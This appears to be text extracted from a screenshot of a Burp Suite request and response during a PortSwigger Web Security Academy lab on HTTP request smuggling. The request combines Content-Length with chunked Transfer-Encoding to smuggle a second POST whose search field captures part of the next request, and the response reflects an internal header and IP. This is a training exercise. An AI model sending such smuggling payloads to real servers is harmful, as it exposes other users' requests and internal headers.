 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 166\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 POST / HTTP/1.1\r\n
9 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 content-length: 100\r\n
12 \r\n
13 search=
Response
Pretty Raw Hex Render
\n
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-tlAXuA-Ip: 207.35.79.66
56 Host:
0a66002d0403707783f8239900f8000d.web-securi'
</h1>
57 <hr>